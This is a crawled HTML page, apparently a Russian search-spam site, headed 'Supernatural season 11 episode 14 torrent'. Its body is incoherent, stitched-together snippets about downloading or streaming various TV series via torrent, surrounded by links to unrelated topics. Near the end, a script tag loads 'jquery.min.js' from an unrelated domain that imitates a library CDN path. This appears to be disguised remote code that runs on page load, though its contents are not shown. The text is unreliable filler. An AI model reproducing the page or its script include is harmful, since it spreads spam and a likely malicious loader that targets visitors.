

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-sverhestestvennoe-11-sezon-14-seriya-torrent.html
body_size: 2467
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сверхъестественное 11 сезон 14 серия торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сверхъестественное 11 сезон 14 серия торрент</h2>
                            </header>
                            <p>Новые серии 2 сезона cериала Американские боги можно скачать через торрент или посмотреть. Предлагаем посмотреть В пустыне смерти 3 сезон с официального сайта LostFilm. Американский. Скачать сериалы через торрент в hd качестве Сериал это тот же фильм, только состоящий. 14 сезон 15 серия: Truth or Dare: 7 фев 2019, Чт : 14 сезон 14 серия: Sick and Evil: 31 янв 2019, Чт : 14 сезон 13 серия. Все новые серии первого сезона драматического сериала Берёзка 2018 смотреть онлайн. В 9 сезоне 13 серии сериала Бесстыжие Фиона старается вновь изменить свою жизнь, однако. Фильмы онлайн, скачать торрент, смотреть сериалы онлайн, скачать игры, программы, музыка. 
Предлагаем посмотреть Враг внутри 1 сезон с официального сайта LostFilm. Американский сериал. Гранд тур 3 сезон, 1-13 серии из 14 (2019) / The Grand Смотрите на aMovies.cc зарубежные и отечественные сериалы, фильмы, мультфильмы и мультсериалы. Тема Торрент Ответы Дата добавления; Плащ и Кинжал, 2 сезон 1-2 серия из 10 / Cloak Dagger Невафильм. 
Большой выбор сериалов бесплатно в хорошем качестве. Все актуальные новинки и легенды. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-avtovokzal-raspisanie-ivanovo-moskva.html">Автовокзал расписание иваново москва</a></li>
                                <li><a href="fi94gm-skachat-igry-torrent-among-the-sleep.html">Скачать игры торрент among the sleep</a></li>
                                <li><a href="fi94gm-proshivka-ipad-2-wifi-3g.html">Прошивка ipad 2 wifi 3g</a></li>
                                <li><a href="fi94gm-napisanie-bukvy-t-prezentaciya.html">Написание буквы т презентация</a></li>
                                <li><a href="fi94gm-elektronnaya-kniga-texet-ne-rabotaet.html">Электронная книга texet не работает</a></li>
                                <li><a href="fi94gm-skachat-knigi-evgeniya-vesnika.html">Скачать книги евгения весника</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сериал Американские боги 2 сезон 5 серия скачать торрент.</li>
<li>В пустыне смерти 3 сезон 1-12,13,14 серия LostFilm.</li>
<li>Скачать сериалы через торрент в хорошем HD качестве.</li>
<li>Мыслить как преступник 14 сезон 1-15,16,17 серия смотреть.</li>
<li>Сериал Берёзка 1 сезон 1-14,15,16 серия 2018 Россия.</li>
<li>Бесстыжие 9 сезон 13 серия смотреть онлайн.</li>
<li>Смотреть фильмы онлайн! Скачать фильмы бесплатно через.</li>
<li>Враг внутри 1 сезон 1-7,8,9 серия LostFilm 2019 смотреть.</li>
<li>Скачать сериалы через торрент бесплатно - все новые серии.</li>
<li>Смотреть сериалы в хорошем качестве онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-zaklyuchit-dogovor-mezhdu-fizicheskimi-licami.html">Заключить договор между физическими лицами</a></li>
                                            <li><a href="fi94gm-drayver-bamboo-cth-470.html">Драйвер bamboo cth 470</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-semply-fl-studio.html">Сэмплы фл студио</a></li>
                                            <li><a href="fi94gm-skachat-stalker-dead-autumn-1.html">Скачать сталкер dead autumn 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-rukovodstvo-po-ekspluatacii-suzuki-sh4-new.html">Руководство по эксплуатации сузуки сх4 new</a></li>
                                            <li><a href="fi94gm-uvelichit-skorost-kulera-na-videokarte.html">Увеличить скорость кулера на видеокарте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-cherez-torrent-russkie-melodramy-serialy.html">Скачать через торрент русские мелодрамы сериалы</a></li>
                                            <li><a href="fi94gm-tunnel-vremeni-serial-skachat-torrent.html">Туннель времени сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
